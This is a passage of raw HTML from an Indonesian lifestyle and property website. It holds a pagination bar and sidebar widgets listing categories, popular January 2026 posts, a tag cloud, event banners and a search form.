href="https://athome.id/page/188/">188</a><a class="page-numbers alt-font" href="https://athome.id/page/189/">189</a><a class="page-numbers alt-font" href="https://athome.id/page/190/">190</a><a class="page-numbers alt-font" href="https://athome.id/page/191/">191</a><a class="page-numbers alt-font" href="https://athome.id/page/192/">192</a><a class="page-numbers alt-font" href="https://athome.id/page/193/">193</a><a class="page-numbers alt-font" href="https://athome.id/page/194/">194</a><a class="page-numbers alt-font" href="https://athome.id/page/195/">195</a><a class="page-numbers alt-font" href="https://athome.id/page/196/">196</a><a class="page-numbers alt-font" href="https://athome.id/page/197/">197</a><a class="page-numbers alt-font" href="https://athome.id/page/198/">198</a><a class="page-numbers alt-font" href="https://athome.id/page/199/">199</a><a class="page-numbers alt-font" href="https://athome.id/page/200/">200</a><a class="page-numbers alt-font" href="https://athome.id/page/201/">201</a><a class="page-numbers alt-font" href="https://athome.id/page/202/">202</a><a class="page-numbers alt-font" href="https://athome.id/page/203/">203</a><a class="page-numbers alt-font" href="https://athome.id/page/204/">204</a><a class="page-numbers alt-font" href="https://athome.id/page/205/">205</a><a class="page-numbers alt-font" href="https://athome.id/page/206/">206</a><a class="page-numbers alt-font" href="https://athome.id/page/207/">207</a><a class="page-numbers alt-font" href="https://athome.id/page/208/">208</a><a class="page-numbers alt-font" href="https://athome.id/page/209/">209</a><a class="page-numbers alt-font" href="https://athome.id/page/210/">210</a><a class="page-numbers alt-font" href="https://athome.id/page/211/">211</a><a class="page-numbers alt-font" href="https://athome.id/page/212/">212</a><a class="page-numbers alt-font" href="https://athome.id/page/213/">213</a><a class="next page-numbers alt-font" href="https://athome.id/page/81/"><i class="fas fa-angle-right text-large"></i></a></div></div></div><div id="secondary" class="col-md-3 col-sm-4 col-xs-12 sidebar sidebar-style1" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary"><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_follow_us_widget" id="paperio_follow_us_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Follow Us</span></h5><ul class="follow-box inline-block"><li><a href="http://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="http://@AthomeIndonesia" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.bloglovin.com/" target="_blank"><i class="fas fa-heart"></i></a></li><li><a href="https://www.instagram.com/athomeidn/?hl=id" target="_blank"><i class="fab fa-instagram"></i></a></li></ul></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-7"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>ARUNA 2025</span></h5><a href="https://www.instagram.com/fotografiupnyk/" target="_blank" rel="noopener"><img width="3240" height="4320" src="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png" class="image wp-image-18074  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="HERB EUPHORIA FEST" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png 3240w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-450x600.png 450w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-768x1024.png 768w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-113x150.png 113w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1152x1536.png 1152w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1536x2048.png 1536w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-578x771.png 578w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-420x560.png 420w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-81x108.png 81w" sizes="(max-width: 3240px) 100vw, 3240px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>JIDF 2025</span></h5><a href="https://hdiidki.org/jidf/2025/"><img width="600" height="600" src="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png" class="image wp-image-17205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png 600w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-150x150.png 150w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-420x420.png 420w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-81x81.png 81w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_categories" id="categories-3"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-3336"><a href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a> <span>(252)</span>
</li>
	<li class="cat-item cat-item-3094"><a href="https://athome.id/category/bekasi-kita/">Bekasi Kita</a> <span>(14)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://athome.id/category/bisnis/">Bisnis</a> <span>(639)</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://athome.id/category/events/">Events</a> <span>(542)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://athome.id/category/figur/">Figur</a> <span>(29)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://athome.id/category/investor/">Investor</a> <span>(38)</span>
</li>
	<li class="cat-item cat-item-5027"><a href="https://athome.id/category/k-drama/">K-Drama</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://athome.id/category/lifestyle/">Lifestyle</a> <span>(785)</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://athome.id/category/opini/">Opini</a> <span>(26)</span>
</li>
	<li class="cat-item cat-item-5831"><a href="https://athome.id/category/pendidikan/">Pendidikan</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://athome.id/category/podcast/">Podcast</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-3095"><a href="https://athome.id/category/premium/">Premium</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3096"><a href="https://athome.id/category/startup/">Startup</a> <span>(8)</span>
</li>
			</ul>

			</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="81" height="38" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Jan 19, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><span>Jan 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_tag_cloud" id="tag_cloud-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Tag Cloud</span></h5><div class="tagcloud"><a href="https://athome.id/tag/aqua-elektronik/" class="tag-cloud-link tag-link-5039 tag-link-position-1" style="font-size: 9.9178082191781pt;" aria-label="AQUA Elektronik (18 item)">AQUA Elektronik</a>
<a href="https://athome.id/tag/architecture/" class="tag-cloud-link tag-link-312 tag-link-position-2" style="font-size: 17.972602739726pt;" aria-label="architecture (49 item)">architecture</a>
<a href="https://athome.id/tag/arsitek/" class="tag-cloud-link tag-link-158 tag-link-position-3" style="font-size: 9.5342465753425pt;" aria-label="Arsitek (17 item)">Arsitek</a>
<a href="https://athome.id/tag/arsitektur/" class="tag-cloud-link tag-link-71 tag-link-position-4" style="font-size: 19.698630136986pt;" aria-label="arsitektur (61 item)">arsitektur</a>
<a href="https://athome.id/tag/bank-dbs-indonesia/" class="tag-cloud-link tag-link-2053 tag-link-position-5" style="font-size: 8pt;" aria-label="Bank DBS Indonesia (14 item)">Bank DBS Indonesia</a>
<a href="https://athome.id/tag/berita-perumahan/" class="tag-cloud-link tag-link-3118 tag-link-position-6" style="font-size: 10.684931506849pt;" aria-label="berita perumahan (20 item)">berita perumahan</a>
<a href="https://athome.id/tag/berita-properti/" class="tag-cloud-link tag-link-3116 tag-link-position-7" style="font-size: 19.315068493151pt;" aria-label="Berita Properti (58 item)">Berita Properti</a>
<a href="https://athome.id/tag/berita-real-estat/" class="tag-cloud-link tag-link-3117 tag-link-position-8" style="font-size: 15.86301369863pt;" aria-label="Berita Real Estat (38 item)">Berita Real Estat</a>
<a href="https://athome.id/tag/bosch/" class="tag-cloud-link tag-link-2487 tag-link-position-9" style="font-size: 8.3835616438356pt;" aria-label="Bosch (15 item)">Bosch</a>
<a href="https://athome.id/tag/covid-19/" class="tag-cloud-link tag-link-1683 tag-link-position-10" style="font-size: 13.178082191781pt;" aria-label="covid-19 (27 item)">covid-19</a>
<a href="https://athome.id/tag/creativity/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 8.3835616438356pt;" aria-label="creativity (15 item)">creativity</a>
<a href="https://athome.id/tag/daur-ulang/" class="tag-cloud-link tag-link-1519 tag-link-position-12" style="font-size: 8pt;" aria-label="daur ulang (14 item)">daur ulang</a>
<a href="https://athome.id/tag/dekorasi-rumah/" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 9.9178082191781pt;" aria-label="dekorasi rumah (18 item)">dekorasi rumah</a>
<a href="https://athome.id/tag/desain/" class="tag-cloud-link tag-link-314 tag-link-position-14" style="font-size: 8.3835616438356pt;" aria-label="desain (15 item)">desain</a>
<a href="https://athome.id/tag/desain-interior/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 15.86301369863pt;" aria-label="desain interior (38 item)">desain interior</a>
<a href="https://athome.id/tag/design/" class="tag-cloud-link tag-link-302 tag-link-position-16" style="font-size: 21.041095890411pt;" aria-label="design (71 item)">design</a>
<a href="https://athome.id/tag/dulux/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 12.794520547945pt;" aria-label="dulux (26 item)">dulux</a>
<a href="https://athome.id/tag/furniture/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8.3835616438356pt;" aria-label="furniture (15 item)">furniture</a>
<a href="https://athome.id/tag/home/" class="tag-cloud-link tag-link-964 tag-link-position-19" style="font-size: 8.958904109589pt;" aria-label="home (16 item)">home</a>
<a href="https://athome.id/tag/home-appliances/" class="tag-cloud-link tag-link-584 tag-link-position-20" style="font-size: 8.958904109589pt;" aria-label="Home appliances (16 item)">Home appliances</a>
<a href="https://athome.id/tag/ikea/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="IKEA (72 item)">IKEA</a>
<a href="https://athome.id/tag/ikea-indonesia/" class="tag-cloud-link tag-link-375 tag-link-position-22" style="font-size: 22pt;" aria-label="Ikea Indonesia (81 item)">Ikea Indonesia</a>
<a href="https://athome.id/tag/inpp/" class="tag-cloud-link tag-link-3613 tag-link-position-23" style="font-size: 10.301369863014pt;" aria-label="inpp (19 item)">inpp</a>
<a href="https://athome.id/tag/interior/" class="tag-cloud-link tag-link-749 tag-link-position-24" style="font-size: 11.452054794521pt;" aria-label="interior (22 item)">interior</a>
<a href="https://athome.id/tag/interior-design/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 16.246575342466pt;" aria-label="interior design (40 item)">interior design</a>
<a href="https://athome.id/tag/jakarta-garden-city/" class="tag-cloud-link tag-link-1468 tag-link-position-26" style="font-size: 11.835616438356pt;" aria-label="Jakarta Garden City (23 item)">Jakarta Garden City</a>
<a href="https://athome.id/tag/jotun/" class="tag-cloud-link tag-link-3783 tag-link-position-27" style="font-size: 8pt;" aria-label="Jotun (14 item)">Jotun</a>
<a href="https://athome.id/tag/lifestyle/" class="tag-cloud-link tag-link-39 tag-link-position-28" style="font-size: 16.630136986301pt;" aria-label="Lifestyle (42 item)">Lifestyle</a>
<a href="https://athome.id/tag/milenial/" class="tag-cloud-link tag-link-646 tag-link-position-29" style="font-size: 8.958904109589pt;" aria-label="Milenial (16 item)">Milenial</a>
<a href="https://athome.id/tag/pencahayaan/" class="tag-cloud-link tag-link-1693 tag-link-position-30" style="font-size: 8.3835616438356pt;" aria-label="pencahayaan (15 item)">pencahayaan</a>
<a href="https://athome.id/tag/photography/" class="tag-cloud-link tag-link-297 tag-link-position-31" style="font-size: 9.5342465753425pt;" aria-label="photography (17 item)">photography</a>
<a href="https://athome.id/tag/properti/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 16.821917808219pt;" aria-label="Properti (43 item)">Properti</a>
<a href="https://athome.id/tag/pt-indonesian-paradise-property-tbk-inpp/" class="tag-cloud-link tag-link-2919 tag-link-position-33" style="font-size: 10.301369863014pt;" aria-label="PT Indonesian Paradise Property Tbk (INPP) (19 item)">PT Indonesian Paradise Property Tbk (INPP)</a>
<a href="https://athome.id/tag/pt-sharp-electronics-indonesia/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 11.835616438356pt;" aria-label="PT Sharp Electronics Indonesia (23 item)">PT Sharp Electronics Indonesia</a>
<a href="https://athome.id/tag/pt-summarecon-agung-tbk-summarecon/" class="tag-cloud-link tag-link-2862 tag-link-position-35" style="font-size: 8.3835616438356pt;" aria-label="PT Summarecon Agung Tbk. (Summarecon) (15 item)">PT Summarecon Agung Tbk. (Summarecon)</a>
<a href="https://athome.id/tag/ramadan/" class="tag-cloud-link tag-link-2061 tag-link-position-36" style="font-size: 13.369863013699pt;" aria-label="Ramadan (28 item)">Ramadan</a>
<a href="https://athome.id/tag/ramah-lingkungan/" class="tag-cloud-link tag-link-184 tag-link-position-37" style="font-size: 8.3835616438356pt;" aria-label="ramah lingkungan (15 item)">ramah lingkungan</a>
<a href="https://athome.id/tag/real-estate/" class="tag-cloud-link tag-link-1688 tag-link-position-38" style="font-size: 8.958904109589pt;" aria-label="real estate (16 item)">real estate</a>
<a href="https://athome.id/tag/realme/" class="tag-cloud-link tag-link-1880 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="realme (15 item)">realme</a>
<a href="https://athome.id/tag/resso/" class="tag-cloud-link tag-link-1989 tag-link-position-40" style="font-size: 10.301369863014pt;" aria-label="Resso (19 item)">Resso</a>
<a href="https://athome.id/tag/sharp/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 8.3835616438356pt;" aria-label="sharp (15 item)">sharp</a>
<a href="https://athome.id/tag/sharp-indonesia/" class="tag-cloud-link tag-link-253 tag-link-position-42" style="font-size: 11.068493150685pt;" aria-label="sharp indonesia (21 item)">sharp indonesia</a>
<a href="https://athome.id/tag/shopeepay/" class="tag-cloud-link tag-link-2112 tag-link-position-43" style="font-size: 15.671232876712pt;" aria-label="ShopeePay (37 item)">ShopeePay</a>
<a href="https://athome.id/tag/signify/" class="tag-cloud-link tag-link-535 tag-link-position-44" style="font-size: 20.465753424658pt;" aria-label="Signify (67 item)">Signify</a>
<a href="https://athome.id/tag/umkm/" class="tag-cloud-link tag-link-487 tag-link-position-45" style="font-size: 16.821917808219pt;" aria-label="umkm (43 item)">umkm</a></div>
</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_favourite_quotes_widget" id="paperio_favourite_quotes_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Favourite Quotes</span></h5><div class="favorite-quotes-box"><i class="fas fa-quote-left text-color fl-left"></i><div class="quote padding-left-twenty-2"><p class="comment text-gray text-large margin-six-bottom sm-margin-one-bottom font-weight-300">My favorite things in life don&#039;t cost any money. It&#039;s really clear that the most precious resource we all have is time.</p><span class="text-uppercase text-extra-small text-mid-gray">- STEVE JOBS</span></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_search" id="search-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Search</span></h5><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Januari 19, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><span>Januari 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_recent_menu_post_widget" id="paperio_recent_menu_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Recent Post</span></h5><ul class="blog-recent-posts no-padding"><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="dropdown-header menu-post-title">Clarks Hadirkan Pengalaman B ...</a><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="996" height="466" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w" sizes="(max-width: 996px) 100vw, 996px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="dropdown-header menu-post-title">Masa Tua Lebih Tenang Dimula ...</a><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="dropdown-header menu-post-title">Baja Kunci Arsitektur Ramah  ...</a><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/" class="dropdown-header menu-post-title">Grup K-Pop Inovatif CORTIS D ...</a><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" /></a></li></ul>
			
